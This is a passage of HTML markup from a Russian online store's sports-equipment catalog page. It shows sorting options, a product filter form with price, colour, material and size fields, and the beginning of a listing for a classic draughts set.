																																												<li><span class="sort_btn js-load-link  asc SHOWS" data-url="/catalog/sport_inventar/index.php?sort=SHOWS&order=asc" onclick="AjaxClickLink(this)" data-click_block=".wrapper_inner .js-load-link.asc.SHOWS">По популярности (возрастание)</span></li>
																																												<li><span class="sort_btn js-load-link  desc NAME" data-url="/catalog/sport_inventar/index.php?sort=NAME&order=desc" onclick="AjaxClickLink(this)" data-click_block=".wrapper_inner .js-load-link.desc.NAME">По алфавиту (убывание)</span></li>
																																												<li><span class="sort_btn js-load-link  asc NAME" data-url="/catalog/sport_inventar/index.php?sort=NAME&order=asc" onclick="AjaxClickLink(this)" data-click_block=".wrapper_inner .js-load-link.asc.NAME">По алфавиту (возрастание)</span></li>
																																												<li><span class="sort_btn js-load-link  desc PRICE" data-url="/catalog/sport_inventar/index.php?sort=PRICE&order=desc" onclick="AjaxClickLink(this)" data-click_block=".wrapper_inner .js-load-link.desc.PRICE">По цене (убывание)</span></li>
																																												<li><span class="sort_btn js-load-link current asc PRICE" data-url="/catalog/sport_inventar/index.php?sort=PRICE&order=asc" onclick="AjaxClickLink(this)" data-click_block=".wrapper_inner .js-load-link.asc.PRICE">По цене (возрастание)</span></li>
																												</ul>
													</div>
												</div>
											</div>
											    </div>
											<div class="clb"></div>
										</div>
									</div>																											<div class="bx_filter_parameters_box active " data-property_name="Розничная цена">
										<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
										<div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
											<div class="colored_theme_bg_before title-wrapper">Цена</div>
											<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>										</div>
										<div class="bx_filter_block">
											<div class="bx_filter_parameters_box_container numbers">
												<div class="wrapp_all_inputs wrap_md">
																										<div class="wrapp_change_inputs iblock">
														<div class="bx_filter_parameters_box_container_block">
															<div class="bx_filter_input_container form-control bg">
																<input
																	class="min-price"
																	type="text"
																	name="MAX_SMART_FILTER_P1_MIN"
																	id="MAX_SMART_FILTER_P1_MIN"
																	value=""
																	size="5"
																	placeholder="136"
																	onkeyup="smartFilter.keyup(this)"
																/>
															</div>
														</div>
														<div class="bx_filter_parameters_box_container_block">
															<div class="bx_filter_input_container form-control bg">
																<input
																	class="max-price"
																	type="text"
																	name="MAX_SMART_FILTER_P1_MAX"
																	id="MAX_SMART_FILTER_P1_MAX"
																	value=""
																	size="5"
																	placeholder="921 150"
																	onkeyup="smartFilter.keyup(this)"
																/>
															</div>
														</div>
														<span class="divider"></span>
														<div style="clear: both;"></div>
													</div>
													<div class="wrapp_slider iblock">
														<div class="bx_ui_slider_track" id="drag_track_c4ca4238a0b923820dcc509a6f75849b">
															<div class="bx_ui_slider_part first p1"><span>136</span></div>
															<div class="bx_ui_slider_part p2"><span>230 390</span></div>
															<div class="bx_ui_slider_part p3"><span>460 643</span></div>
															<div class="bx_ui_slider_part p4"><span>690 897</span></div>
															<div class="bx_ui_slider_part last p5"><span>921 150</span></div>
															<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
															<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b"></div>
															<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
															<div class="bx_ui_slider_range" id="drag_tracker_c4ca4238a0b923820dcc509a6f75849b"  style="left: 0%; right: 0%;">
																<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
																<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
															</div>
														</div>
														<div style="opacity: 0;height: 1px;"></div>
													</div>
												</div>
											</div>
										</div>
									</div>
																																		<div class="bx_filter_parameters_box active " data-expanded="Y" data-prop_code=color_ref2 data-property_id="1356" data-property_name="Цвет">
									<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
																			<div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
											<div>
												<span class="colored_theme_bg_before title-wrapper">
													Цвет												</span>
												<div class="char_name">
													<div class="props_list">
																																																								</div>
												</div>
											</div>
											<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>										</div>
																											<div class="bx_filter_block  " >
										<div class="bx_filter_parameters_box_container  ">
																						<div class="bx_filter_select_container">
													<div class="bx_filter_select_block" onclick="smartFilter.showDropDownPopup(this, '1356')">
														<div class="bx_filter_select_text" data-role="currentOption">
																															Все														</div>
														<div class="bx_filter_select_arrow"></div>
														<div class="input_wr_all">
															<input
																style="display: none"
																type="radio"
																name="MAX_SMART_FILTER_1356"
																id="all_MAX_SMART_FILTER_1356_3934614246"
																value=""
																data-title="Все"
															/>
																															<input
																	style="display: none"
																	type="radio"
																	name="MAX_SMART_FILTER_1356"
																	id="MAX_SMART_FILTER_1356_3934614246"
																	value="3934614246"
																	data-title="Фиолетовый"
																																																		/>
																													</div>
														<div class="bx_filter_select_popup" data-role="dropdownContent" style="display: none">
															<ul>
																<li style="border-bottom: 1px solid #e5e5e5;padding-bottom: 5px;margin-bottom: 5px;">
																	<label for="all_MAX_SMART_FILTER_1356_3934614246" class="bx_filter_param_label" data-role="all_label_all_MAX_SMART_FILTER_1356_3934614246" onclick="smartFilter.selectDropDownItem(this, 'all_MAX_SMART_FILTER_1356_3934614246')">
																		Все																	</label>
																</li>
																																															<li>
																	<label for="MAX_SMART_FILTER_1356_3934614246" data-role="label_MAX_SMART_FILTER_1356_3934614246" class="bx_filter_param_label" onclick="smartFilter.selectDropDownItem(this, 'MAX_SMART_FILTER_1356_3934614246')">
																																					<span data-lazyload  class="lazy bx_filter_btn_color_icon" title="Фиолетовый" style="background-image:url('/upload/uf/575/575aa74f84dfc1050c425180ed18dca4.png');"></span>
																																				<span class="bx_filter_param_text">
																			Фиолетовый																		</span>
																	</label>
																</li>
																														</ul>
														</div>
													</div>
												</div>
																						</div>
										<div class="clb"></div>
									</div>
								</div>
															<div class="bx_filter_parameters_box active " data-expanded="Y" data-prop_code=napolnitel data-property_id="1643" data-property_name="Наполнитель">
									<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
																			<div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
											<div>
												<span class="colored_theme_bg_before title-wrapper">
													Наполнитель												</span>
												<div class="char_name">
													<div class="props_list">
																																																								</div>
												</div>
											</div>
											<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>										</div>
																											<div class="bx_filter_block  limited_block scrollblock" >
										<div class="bx_filter_parameters_box_container  ">
																																																																									<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1643_2892350338"
														id="MAX_SMART_FILTER_1643_2892350338"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1643_2892350338" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_1643_2892350338">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="поролон">поролон</span>
														</span>
													</label>
																																																																						</div>
										<div class="clb"></div>
									</div>
								</div>
															<div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=prop_2083 data-property_id="1376" data-property_name="Материал">
									<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
																			<div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
											<div>
												<span class="colored_theme_bg_before title-wrapper">
													Материал												</span>
												<div class="char_name">
													<div class="props_list">
																																																								</div>
												</div>
											</div>
											<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>										</div>
																											<div class="bx_filter_block  limited_block scrollblock" style='display:none;'>
										<div class="bx_filter_parameters_box_container  ">
																																																																									<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1376_1817490108"
														id="MAX_SMART_FILTER_1376_1817490108"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1376_1817490108" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_1376_1817490108">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="искусственная кожа">искусственная кожа</span>
														</span>
													</label>
																																																																						</div>
										<div class="clb"></div>
									</div>
								</div>
															<div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=prop_2091 data-property_id="1465" data-property_name="Длина, см">
									<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
																			<div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
											<div>
												<span class="colored_theme_bg_before title-wrapper">
													Длина, см												</span>
												<div class="char_name">
													<div class="props_list">
																																																								</div>
												</div>
											</div>
											<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>										</div>
																											<div class="bx_filter_block  " style='display:none;'>
										<div class="bx_filter_parameters_box_container  ">
																						<div class="wrapp_all_inputs wrap_md">
																										<div class="wrapp_change_inputs iblock">
														<div class="bx_filter_parameters_box_container_block">
															<div class="bx_filter_input_container form-control bg">
																<input
																	class="min-price"
																	type="text"
																	name="MAX_SMART_FILTER_1465_MIN"
																	id="MAX_SMART_FILTER_1465_MIN"
																	value=""
																	size="5"
																	placeholder="1000"
																	onkeyup="smartFilter.keyup(this)"
																/>
															</div>
														</div>
														<div class="bx_filter_parameters_box_container_block">
															<div class="bx_filter_input_container form-control bg">
																<input
																	class="max-price"
																	type="text"
																	name="MAX_SMART_FILTER_1465_MAX"
																	id="MAX_SMART_FILTER_1465_MAX"
																	value=""
																	size="5"
																	placeholder="2000"
																	onkeyup="smartFilter.keyup(this)"
																/>
															</div>
														</div>
														<span class="divider"></span>
														<div style="clear: both;"></div>
													</div>
													<div class="wrapp_slider iblock">
														<div class="bx_ui_slider_track" id="drag_track_1465">
															<div class="bx_ui_slider_part first p1"><span>1000</span></div>
															<div class="bx_ui_slider_part p2"><span>1250</span></div>
															<div class="bx_ui_slider_part p3"><span>1500</span></div>
															<div class="bx_ui_slider_part p4"><span>1750</span></div>
															<div class="bx_ui_slider_part last p5"><span>2000</span></div>
															<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_1465"></div>
															<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_1465"></div>
															<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_1465"></div>
															<div class="bx_ui_slider_range" 	id="drag_tracker_1465"  style="left: 0;right: 0;">
																<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_1465"></a>
																<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_1465"></a>
															</div>
														</div>
																																									</div>
												</div>
																						</div>
										<div class="clb"></div>
									</div>
								</div>
															<div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=prop_307 data-property_id="1466" data-property_name="Ширина, см">
									<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
																			<div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
											<div>
												<span class="colored_theme_bg_before title-wrapper">
													Ширина, см												</span>
												<div class="char_name">
													<div class="props_list">
																																																								</div>
												</div>
											</div>
											<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>										</div>
																											<div class="bx_filter_block  " style='display:none;'>
										<div class="bx_filter_parameters_box_container  ">
																						<div class="wrapp_all_inputs wrap_md">
																										<div class="wrapp_change_inputs iblock">
														<div class="bx_filter_parameters_box_container_block">
															<div class="bx_filter_input_container form-control bg">
																<input
																	class="min-price"
																	type="text"
																	name="MAX_SMART_FILTER_1466_MIN"
																	id="MAX_SMART_FILTER_1466_MIN"
																	value=""
																	size="5"
																	placeholder="500"
																	onkeyup="smartFilter.keyup(this)"
																/>
															</div>
														</div>
														<div class="bx_filter_parameters_box_container_block">
															<div class="bx_filter_input_container form-control bg">
																<input
																	class="max-price"
																	type="text"
																	name="MAX_SMART_FILTER_1466_MAX"
																	id="MAX_SMART_FILTER_1466_MAX"
																	value=""
																	size="5"
																	placeholder="2000"
																	onkeyup="smartFilter.keyup(this)"
																/>
															</div>
														</div>
														<span class="divider"></span>
														<div style="clear: both;"></div>
													</div>
													<div class="wrapp_slider iblock">
														<div class="bx_ui_slider_track" id="drag_track_1466">
															<div class="bx_ui_slider_part first p1"><span>500</span></div>
															<div class="bx_ui_slider_part p2"><span>875</span></div>
															<div class="bx_ui_slider_part p3"><span>1250</span></div>
															<div class="bx_ui_slider_part p4"><span>1625</span></div>
															<div class="bx_ui_slider_part last p5"><span>2000</span></div>
															<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_1466"></div>
															<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_1466"></div>
															<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_1466"></div>
															<div class="bx_ui_slider_range" 	id="drag_tracker_1466"  style="left: 0;right: 0;">
																<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_1466"></a>
																<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_1466"></a>
															</div>
														</div>
																																									</div>
												</div>
																						</div>
										<div class="clb"></div>
									</div>
								</div>
															<div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=prop_315 data-property_id="1467" data-property_name="Габариты (ВхШхГ), мм">
									<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
																			<div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
											<div>
												<span class="colored_theme_bg_before title-wrapper">
													Габариты (ВхШхГ), мм												</span>
												<div class="char_name">
													<div class="props_list">
																																																								</div>
												</div>
											</div>
											<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>										</div>
																											<div class="bx_filter_block  limited_block scrollblock" style='display:none;'>
										<div class="bx_filter_parameters_box_container  ">
																																																																									<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1467_4239566036"
														id="MAX_SMART_FILTER_1467_4239566036"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1467_4239566036" class="bx_filter_param_label   " for="MAX_SMART_FILTER_1467_4239566036">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="1000x1000x100">1000x1000x100</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1467_99848135"
														id="MAX_SMART_FILTER_1467_99848135"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1467_99848135" class="bx_filter_param_label   " for="MAX_SMART_FILTER_1467_99848135">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="1000x1000x1005">1000x1000x1005</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1467_1613372745"
														id="MAX_SMART_FILTER_1467_1613372745"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1467_1613372745" class="bx_filter_param_label   " for="MAX_SMART_FILTER_1467_1613372745">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="1000x1000x50">1000x1000x50</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1467_3582223108"
														id="MAX_SMART_FILTER_1467_3582223108"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1467_3582223108" class="bx_filter_param_label   " for="MAX_SMART_FILTER_1467_3582223108">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="1000x1000x80">1000x1000x80</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1467_2928315251"
														id="MAX_SMART_FILTER_1467_2928315251"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1467_2928315251" class="bx_filter_param_label   " for="MAX_SMART_FILTER_1467_2928315251">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="1000x1500x100">1000x1500x100</span>
														</span>
													</label>
																																																																														<div class="hidden_values">
																										<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1467_3371764610"
														id="MAX_SMART_FILTER_1467_3371764610"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1467_3371764610" class="bx_filter_param_label   " for="MAX_SMART_FILTER_1467_3371764610">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="1000x500x100">1000x500x100</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1467_3774537470"
														id="MAX_SMART_FILTER_1467_3774537470"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1467_3774537470" class="bx_filter_param_label   " for="MAX_SMART_FILTER_1467_3774537470">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="1150x1150x100">1150x1150x100</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1467_1144083736"
														id="MAX_SMART_FILTER_1467_1144083736"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1467_1144083736" class="bx_filter_param_label   " for="MAX_SMART_FILTER_1467_1144083736">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="1150x1150x50">1150x1150x50</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1467_4053740373"
														id="MAX_SMART_FILTER_1467_4053740373"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1467_4053740373" class="bx_filter_param_label   " for="MAX_SMART_FILTER_1467_4053740373">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="1150x1150x80">1150x1150x80</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1467_2409340234"
														id="MAX_SMART_FILTER_1467_2409340234"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1467_2409340234" class="bx_filter_param_label   " for="MAX_SMART_FILTER_1467_2409340234">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="1150x1280x80">1150x1280x80</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1467_2217231847"
														id="MAX_SMART_FILTER_1467_2217231847"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1467_2217231847" class="bx_filter_param_label   " for="MAX_SMART_FILTER_1467_2217231847">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="1360x1360x100">1360x1360x100</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1467_908721251"
														id="MAX_SMART_FILTER_1467_908721251"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1467_908721251" class="bx_filter_param_label   " for="MAX_SMART_FILTER_1467_908721251">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="1500x1500x100">1500x1500x100</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1467_1102061752"
														id="MAX_SMART_FILTER_1467_1102061752"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1467_1102061752" class="bx_filter_param_label   " for="MAX_SMART_FILTER_1467_1102061752">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="1500x1500x50">1500x1500x50</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1467_4095631093"
														id="MAX_SMART_FILTER_1467_4095631093"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1467_4095631093" class="bx_filter_param_label   " for="MAX_SMART_FILTER_1467_4095631093">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="1500x1500x80">1500x1500x80</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1467_1098434586"
														id="MAX_SMART_FILTER_1467_1098434586"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1467_1098434586" class="bx_filter_param_label   " for="MAX_SMART_FILTER_1467_1098434586">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="2000x1000x100">2000x1000x100</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1467_397725625"
														id="MAX_SMART_FILTER_1467_397725625"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1467_397725625" class="bx_filter_param_label   " for="MAX_SMART_FILTER_1467_397725625">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="2000x1000x50">2000x1000x50</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1467_2719658484"
														id="MAX_SMART_FILTER_1467_2719658484"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1467_2719658484" class="bx_filter_param_label   " for="MAX_SMART_FILTER_1467_2719658484">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="2000x1000x80">2000x1000x80</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1467_3082965533"
														id="MAX_SMART_FILTER_1467_3082965533"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1467_3082965533" class="bx_filter_param_label   " for="MAX_SMART_FILTER_1467_3082965533">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="2000x1150x100">2000x1150x100</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1467_323020733"
														id="MAX_SMART_FILTER_1467_323020733"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1467_323020733" class="bx_filter_param_label   " for="MAX_SMART_FILTER_1467_323020733">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="2000x1500x100">2000x1500x100</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_1467_3489124345"
														id="MAX_SMART_FILTER_1467_3489124345"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_1467_3489124345" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_1467_3489124345">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="2000x2000x100">2000x2000x100</span>
														</span>
													</label>
																																																															</div>
													<div class="inner_expand_text"><span class="expand_block">Показать все</span></div>
																																</div>
										<div class="clb"></div>
									</div>
								</div>
													</div>
													<div class="clb"></div>
							<div class="bx_filter_button_box btns ajax-btns">
								<div class="bx_filter_block">
									<div class="bx_filter_parameters_box_container">
										<div class="bx_filter_popup_result right muted777" id="modef_mobile" style="display:none">
											Выбрано <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" id="modef_num_mobile">0</span>											<a rel="nofollow" href="/catalog/sport_inventar/filter/clear/apply/" class="btn btn-default white white-bg">Показать</a>
										</div>
										<div class="bx_filter_popup_result right muted777" id="modef" style="display:none">
											Выбрано <span id="modef_num">0</span>											<a rel="nofollow" href="/catalog/sport_inventar/filter/clear/apply/" class="btn btn-default white white-bg">Показать</a>
										</div>
										<button class="bx_filter_search_reset btn btn-default btn-transparent round-ignore hidden pull-left" type="reset" id="del_filter" name="del_filter" data-href="" title="Сбросить">
											<i class="svg  svg-inline-reset" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12"><path  data-name="Shape 943 copy" class="cls-1" d="M319,1976l1.5-1.51A4.906,4.906,0,0,0,317,1973a4.993,4.993,0,0,0-4.9,4h-1a5.964,5.964,0,0,1,10.126-3.23L323,1972v4h-4Zm-5.5,5.5a4.911,4.911,0,0,0,3.5,1.5,5,5,0,0,0,4.9-4h1a5.957,5.957,0,0,1-10.127,3.22L311,1984v-4h4Z" transform="translate(-311 -1972)"/></svg></i>										</button>
										<div class="filter-bnt-wrapper hidden"><button class="bx_filter_search_button btn btn-default btn-lg btn-transparent round-ignore" type="button" id="set_filter1" name="set_filter1" data-href="">Показать</button></div>
									</div>
								</div>
							</div>
											</form>
					<div style="clear: both;"></div>
				</div>
			</div>
		</div>
	</div>
								</div>
							<!--'end_frame_cache_viewtype-block-top'-->					</div>
		
		<div class="inner_wrapper">
																			<div class="item-cnt" data-count="208"></div>
			<!--'start_frame_cache_viewtype-block'-->			
										<div class="ajax_load cur block" data-code="block">
				
            <!-- items-container -->
                            <div class="js_wrapper_items load-offer-js" data-params='[base64].3841bd6509a531b048740f08339d65304facd5627c07fd5daf7eb6b6eba54f34'>
        <div class="top_wrapper items_wrapper catalog_block_template ">
        <div class="fast_view_params" data-params=""></div>
        <div class="catalog_block items row  margin0 has-bottom-nav js_append ajax_load block flexbox">
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24401"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24401_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24401">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24401" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24401%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24401/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/91d/91d1f250ff3c2811d26c7fbbff533b81.png" alt="Шашки классические (поле, шашки)" title="Шашки классические (поле, шашки)" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24401/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Шашки классические (поле, шашки)</span></a>
                </div>
